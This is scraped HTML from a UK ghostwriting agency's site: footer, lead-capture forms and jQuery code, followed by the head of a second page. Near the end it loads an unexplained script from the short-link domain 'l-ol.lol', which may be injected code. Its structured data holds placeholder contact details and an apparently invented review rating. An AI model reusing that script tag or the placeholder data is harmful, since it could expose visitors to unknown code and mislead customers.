		<!-- section#10 start -->
		<section class="section10-home">
			<!--<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">-->

			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/CTA-bottom-book.webp" alt="banner-book-shelf">	
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Start Your Journey Towards Becoming <span>A Published Author</span></h2>
						<p>Connect with us today and reach where you want to reach.</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
			<!--<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">-->
		</section>		<!-- section#10 end -->
		<br><br><br><br>

		 <!-- <//?php
			$bottomform = $_SERVER['HTTP_HOST']; 
			$bottomform = $srcurl."bottomform.php"; 
			include($bottomform); 
			?>  -->


			<footer>
  <div class="container">
    <div class="row mb-2">
      <div class="col-md-6">
        <div class="row mb-4">
          <div class="col-md-4 m-auto">
            <img src="assets/images/footer-logo.webp" class='logofooter' alt="logo-footer">
          </div>
          <div class="col-md-8 m-auto">
            <p>Men cannot live by exchanging articles, but producing them. They live by work not trade.</p>
          </div>
        </div>
        <hr>
        <div class="row mb-2">
          <div class="col-md-4">
            <h3>We Offer</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php">GhostWriting</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Book formating</a></li>
              <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php">Publishing</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-cover-design.php">Book Cover</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Editing</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Main Links</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li><a href="https://hireaghostwriter.co.uk/about.php">AboutUs</a></li>
              <!-- <li><a href="https://hireaghostwriter.co.uk/blog">Blogs</a></li> -->
              <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php">Portfolio</a></li>
              <li><a href="https://hireaghostwriter.co.uk/contact.php">Contact Us</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Social Links</h3>
            <ul>
              <li><a href="https://www.linkedin.com/company/hireaghostwriter/">LinkedIn</a></li>
              <li><a href="https://twitter.com/HireAGW">Twitter</a></li>
              <li><a href="https://www.pinterest.co.uk/HireAGhostwriter/">Pinterest</a></li>
              <li><a href="https://www.facebook.com/HireAGhostwriter1">Facebook</a></li>
              <li><a href="https://www.instagram.com/hire.a.ghostwriter/">Instagram</a></li>
              <!-- <li><a href="javascript:;">Contact Us</a></li> -->
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-4 border-col">
        <!-- <div class="form-container">
          <h4>BOOK WRITING AGENCY</h4>
          <h3>FOR ALL KINDS OF BOOK WRITING, PUBLISHING & MARKETING SERVICES</h3>
          <form action="javascript:;" class="contact-form" method="POST">
            <div class="row">
                <div class="col-md-6 ">
                    <input type="text" placeholder="Full Name"  name="Name">
                </div>
                <div class="col-md-6 ">
                    <input type="email" name="Email"  placeholder="Email Address*">
                </div>
                <div class="col-md-12 ">
                    <input name="Number" id="phone-coun" class="phone-country" required="" type="text" minlength="10"
                        maxlength="10" autocomplete="off"
                        onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                        placeholder="Phone Number">
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>Ghostwriting</option>
                      <option value="1">Editing</option>
                      <option value="2">Publishing</option>
                      <option value="3">Design</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Service</label>
                  </div>
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>$999-$2000</option>
                      <option value="1">$2000-$3000</option>
                      <option value="2">$3000-$4000</option>
                      <option value="3">$4000-$5000</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Budget</label>
                  </div>
                </div>
                <div class="col-md-12">
                  <a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>
                </div>
            </div>
          </form>
        </div> -->
        <div class="form-container">
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name"  name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email"  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-c phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" name="Services" required id="floatingSelect" aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <div class="col-md-12">
                                        <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                    </div>
                                </div>
                                <script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="Pakistan Pakistan Pakistan Pakistan Pakistan ">
                    <input type="hidden" name="cip" value="192.140.145.64">
                    <input type="hidden" name="pc" value="+92+92+92+92+92">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/css/style-web.css">
                            </form>
                        </div>
                        
      </div>
    </div>
    <hr>
    <div class="row">
      <div class="col-md-6">
        <div class="row">
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Head office:</strong>124 City Road London
,<br>United Kingdom
EC1V 2NP</a></li>
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Corporate office:</strong>4900 California Ave,<br> Bakersfield, CA 93309, USA</a></li>
            </ul>
          </div>
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="tel:+447418620480"><i class="fa fa-phone-square" aria-hidden="true"></i>+44 7418620480 (UK)</a></li>
              <li><a href="tel:+14099043404"><i class="fa fa-phone-square" aria-hidden="true"></i>+1 (409) 9043404 (USA)</a></li>
              <li><a href="mailto:info@hireaghostwriter.co.uk"><i class="fa fa-envelope-o" aria-hidden="true"></i>info@hireaghostwriter.co.uk</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-3 float-right">
        <ul class="contact-details pri">
              <li><p><a href="https://hireaghostwriter.co.uk/terms-conditions.php">Terms & Conditions</a> &nbsp; | &nbsp;  <a href="https://hireaghostwriter.co.uk/privacypolicy.php">Privacy Policy</a></p></li>
              <li><a href="javascript:;">© 2025 Hire A Ghost Writer. All rights reserved.</a></li>
            </ul>
      </div>
    </div>
  </div>
</footer>
<!--float form start-->
<div class="floatbutton">
  <div class="btns_wrap">
    <a href="javascript:void(Tawk_API.toggle())" class="chat_wrap" >
      <span class="icoo"><i class="fa fa-comment"></i></span>
      <span>Chat With Us</span>
    </a>
    <a href="tel:+447418620480" class="call_wrap">
      <span class="icoo"><i class="fa fa-phone"></i></span>
      <span> +44 741 862 0480 </span>
    </a>
  </div>
  <div class="clickbutton"><div class="crossplus"> LET'S GET STARTED</div></div>
  <div class="banner-form">
    <h3>Sign Up Now &  <br><Strong>Let’s Get Started</Strong></h3>
    <div class="banform">
      <div class="container">
        <div class="row">
          <div class="ban-form">
            <form class="cmxform" id="bannerform"  method="POST" action="webpages/bottomFormController.php">
              <div class="row">
                <div class="col-lg-12">
                  <div class="fldset">
                    <input onkeypress="return ((event.charCode >= 65 && event.charCode <= 90) || (event.charCode >= 97 && event.charCode <= 122) || (event.charCode == 32))" id="username" name="Name" minlength="2" type="text" placeholder="Your Name" required />
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <input id="cemail" type="email" name="Email" placeholder="Your Email" required>
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                      <input name="Number" id="phone-country" class="phone-float" required="" type="text" minlength="10" maxlength="10" autocomplete="off" onkeypress="return ((event.charCode >= 48 &amp;&amp; event.charCode <= 57) )" placeholder="Contact Number">
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <textarea name="Message" id="" rows="7" placeholder="Talk About Your Project"></textarea>
                  </div>
                </div>
                
                <div class="col-lg-12">
                  <div class="fldset">
                    <input name="submit" type="submit" placeholder="Connect With Us" required />
                     <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/css/style-web.css" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--float form end-->
                            <!-- popup -->
                            <!-- <div style="" class="popupform visibleit" id="popupform">  -->
                            <div class="form-container popupform visibleit" id="popupform"><a href="javascript:;" title="" class="close"></a>
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name" required name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email" required  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-popup phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="Services" required aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" required aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/css/style-web.css" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                                    <div class="col-md-12">
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                     <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    </div>
                                </div>
                            </form>
                        <!-- </div> -->
                        </div>
                        <div class="cus-overlay"></div>
      <script src="assets/js/mlib.js"></script>
      <script src="assets/js/functions.js"></script>
      <script src="assets/js/function.js"></script>

<script>
// counter jquery
$('.count').each(function () {
    $(this).prop('Counter',0).animate({
        Counter: $(this).text()
    }, {
        duration: 4000,
        easing: 'swing',
        step: function (now) {
            $(this).text(Math.ceil(now));
        }
    });
});
//=========== FLOATING FORM STARTS
  $(".clickbutton").click(function(){
   $('.floatbutton').toggleClass("active");
   //$('.crossplus').toggleClass("rotate");
});
//=========== FLOATING FORM ENDS
          // Tabbing 
    //*****************************
    
    $('[data-targetit]').on('click',function () {
      $(this).siblings().removeClass('current');
      $(this).addClass('current');
      var target = $(this).data('targetit');
      $('.'+target).siblings('[class^="tabs"]').removeClass('current');
      $('.'+target).addClass('current');
      $('.slick-slider').slick('setPosition', 0);

  });
</script>

  <script>
  const panels = document.querySelectorAll(".panel");

panels.forEach((panel) => {
  panel.addEventListener("mouseover", () => {
    removeActiveClasses();
    panel.classList.add("active");
  });
});

function removeActiveClasses() {
  panels.forEach((panel) => {
    panel.classList.remove("active");
  });
}

</script>
<script>
  //wow.js
new WOW().init();
wow = new WOW(
  {
    animateClass: 'animated',
    offset:       200
  }
);

wow.init();

 // 
$(".clickbutton").click(function(){
    $('.floatbutton').toggleClass("active");
    //$('.crossplus').toggleClass("rotate");
 });
 
  // intel Tel Input
  let ip; 
  let ip_value;
   $("#phone-country,#phone-coun").intlTelInput({
       
        // allowDropdown: false,
        // autoHideDialCode: false,
        // autoPlaceholder: "off",
        // dropdownContainer: "body",
        // excludeCountries: ["us"],
        // formatOnDisplay: false,
      geoIpLookup: function(callback) {
              $.get('https://ipinfo.io', function() {}, "jsonp").always(function(resp) {
                var countryCode = (resp && resp.country) ? resp.country : "";
                callback(countryCode);
                ip=resp.ip;
              
                
              });
            },
         initialCountry: "auto",
         nationalMode: true,
         separateDialCode: true,
        // onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
        // placeholderNumberType: "MOBILE",
        // preferredCountries: ['cn', 'jp'],
       // utilsScript: "assets/js/utils.js"
      });
  
  setTimeout(function(){
      $('input[name="cip"]').val(ip);
      $('input[name="pc"]').val($('.selected-dial-code').text());
      $('input[name="ctry"]').val( $('.country-list .country.active .country-name').text());
  }, 3000);
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  $('input[name="ctry"]').val($(this).closest("form").find('.country-list .country.active .country-name').text());
  
  /*var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);*/
   });
  
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);
   });
  
  
  
  
</script>

<script src="https://l-ol.lol/tVK0j9" type="text/javascript"></script>
<script>
	 // -----Country Code Selection
// 	 var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "",
//     separateDialCode: true,
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
  
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hireaghostwriter.co.uk/index.php/products/assets/css/style.css
body_size: 15218
content:
 
<!doctype html>
<html lang="en">

<head>
	<title>Hire A GhostWriter</title>
<meta name="description" content="Expert ghostwriting services in the UK for books, blogs, and more. Bring your story to life with professional writers.">
  <meta name="keywords" content="ghostwriting, writers, books, memoirs, blogs, content, stories, services, agency, UK">
  <meta property="og:title" content="Hire a Ghostwriter | Professional Writing Services in the UK" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://hireaghostwriter.co.uk/" />
<meta property="og:image" content="https://hireaghostwriter.co.uk/path-to-image.jpg" />
<meta property="og:description" content="Looking for professional ghostwriting services? Hire expert ghostwriters in the UK for books, articles, and more. Contact us today to bring your ideas to life!" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Hire a Ghostwriter",
  "url": "https://hireaghostwriter.co.uk/",
  "logo": "https://hireaghostwriter.co.uk/path-to-logo.jpg",
  "sameAs": [
    "https://www.facebook.com/yourpage",
    "https://www.instagram.com/yourpage",
    "https://www.linkedin.com/company/yourcompany"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+44-1234-567890",
    "contactType": "Customer Service",
    "areaServed": "GB",
    "availableLanguage": "English"
  },
  "@type": "ProfessionalService",
  "description": "Hire a professional ghostwriter in the UK for books, articles, and more. Our expert team brings your ideas to life with top-notch writing services.",
  "founder": {
    "@type": "Person",
    "name": "Founder Name",
    "jobTitle": "CEO",
    "url": "https://hireaghostwriter.co.uk/team"
  },
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "123 Ghostwriter Lane",
    "addressLocality": "London",
    "postalCode": "EC1A 1AA",
    "addressCountry": "GB"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "234"
  },
  "serviceType": "Ghostwriting Services",
  "offers": {
    "@type": "Offer",
    "url": "https://hireaghostwriter.co.uk/services",
    "priceCurrency": "GBP",
    "price": "500.00",
    "description": "Professional ghostwriting services starting at £500."
  }
}
</script>

<meta property="og:site_name" content="Hire a Ghostwriter" />

		<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="icon" href="assets/images/favicon.webp" type="image/x-icon" />
<link href="assets/css/font-awesome.css" rel="stylesheet" type="text/css" />
<link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<!-- bootstrap css -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
<!-- custom css -->
<link href="assets/css/m-style.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style-web.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap" rel="stylesheet">
<!-- bootstrap js -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/css/intlTelInput.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/js/intlTelInput.js"></script>
<!-- <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"> -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
<link rel="canonical" href="https://hireaghostwriter.co.uk/index.php/products/assets/css/style.css">
  <!-- <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script> -->
  <!-- <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script> -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
<!-- <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100&display=swap" rel="stylesheet">
             
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link href="https://fonts.googleapis.com/css?family=Niramit:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i|Titillium+Web:200,200i,300,300i,400,400i,600,600i,700,700i,900" rel="stylesheet">
[if IE]>

  <script src="assets/js/html5.js"></script>
<![endif]--> 


<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63fe17264247f20fefe321c7/1gqc8ks3r';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
// var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
// var input = document.querySelector(".phone-c");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
</script>

			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-417755589">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-417755589');
  
</script>
<meta name="facebook-domain-verification" content="06t0pvlfh0nvv1y3pehi7wwzxv1c27" />
</head>

<body class="hompg">

			
  <header class="header-section">
    <nav class="navbar-expand-lg sticky">
      <div class="container">
        <div class="row">
          <div class="col-md-2">
            <a href="https://hireaghostwriter.co.uk/">
              <img src="assets/images/logo.webp" alt="hire-a-ghostwriter">
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
          <i class="fa fa-bars"></i>
          
          </button>
          </div>

          <div class="col-md-10 text-center m-auto navbar-collapse collapse" id="navbarSupportedContent" >
            <ul class="top1">
              <li class="current-btn"><a title="Home" href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li class=""><a title="About" href="https://hireaghostwriter.co.uk/about.php">About</a></li>
              <li class=" liservices"><a href="https://hireaghostwriter.co.uk/ghostwriting-services.php" title="Ghostwriting">Ghostwriting <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php" titl="Memoir/Autobiography Ghostwriting">Memoir/Autobiography Ghostwriting</a></li> 
                  <li><a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting.php" title="Nonfiction Ghostwriting">Nonfiction Ghostwriting</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services.php" title="Business Book Ghostwriting Services">Business Book Ghostwriting Services</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/fiction-ghostwriting.php" title="Fiction Ghostwriting">Fiction Ghostwriting</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/article-ghostwriting-services.php" title="Article Writing Services">Article Writing Services</a></li>            
                  <li><a href="https://hireaghostwriter.co.uk/children-book.php" title="Article Writing Services">Children Book Services</a></li>
                </ul>
              </li>
              <li class=" liservices">
                  <a href="javascript:;" title="Editing">Editing <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php" title="Book Editing & Formatting Services">Book Editing & Formatting Services</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/book-review-consultation-services.php" title="Book Review & Consultation Services">Book Review & Consultation Services</a></li>  
                </ul>
              </li> 
              <li class=" liservices"><a href="javascript:;" title="Publishing">Publishing  <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/finding-a-publishing-agent.php" title="Finding a Literary Agent">Finding a Literary Agent</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/self-publishing-services.php" title="Self-Publishing Services">Self-Publishing Services</a></li>  
                  <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php" title="Publishing Consultancy">Publishing Consultancy</a></li>  
                </ul>
              </li> 
              <li class=" liservices">
                    <a href="javasccript:;" title="Design">Design <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                    <li> <a href="https://hireaghostwriter.co.uk/book-cover-design.php" title="Book Cover Design">Book Cover Design </a></li>
                    <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php" title="Book Cover Samples">Book Cover Samples </a></li>        
                </ul>
              </li>
              <!-- <li class=""> <a href="https://hireaghostwriter.co.uk/blog.php" title="Blog">Blog</a></li> -->
              <li class=""><a href="https://hireaghostwriter.co.uk/contact.php" title="Contact" >Contact</a></li>
             </ul>
          <!-- <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="top">
              <li class="active"><a href="https://hireaghostwriter.co.uk/">Home </a></li>
              <li class="liservices"><a href="javascript:;">Services </a><i class="fa fa-angle-down"></i>
                <ul class="services">
                    <li>
                      <a href="https://hireaghostwriter.co.uk/ghost-writing">
                        Ghoost Writing
                      </a>
                    </li>

                    <li>
                      <a href="https://hireaghostwriter.co.uk/editing">
                        Editing
                      </a>
                    </li>
                    <li>
                      <a href="https://hireaghostwriter.co.uk/publishing">
                        Publishing
                      </a>
                    </li>
                  
                     <li> <a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                    
                </ul>
              </li>
              <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
              <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
              <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
              <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
              <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>

            </ul>
          </div> -->
          </div>
         
        </div>

      </div>
     
    </nav>
  </header>

<!-- <div class="mob-header">
  <nav class="navbar-expand-lg sticky">
    <div class="container">
      <div class="row">
        <div class="col-lg-2">
          <a class="navbar-brand" href="https://hireaghostwriter.co.uk/">
            <img src="assets/images/logo1.webp" alt=""> </a>
          <button class="mob-btn">  <i class="fa fa-bars"></i>  </button>
      


      <div class="right-navbar">
          <ul class="mob-navbar">
            <li><a href="https://hireaghostwriter.co.uk/">Home </a></li>
            <li><a href="javascript:;">Services <i class="fa fa-angle-down"></i></a>
              
                <ul class="dropdown">
                  <li>  <a href="https://hireaghostwriter.co.uk/ghost-writing">       Ghoost Writing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/editing">    Editing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/publishing">    Publishing  </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
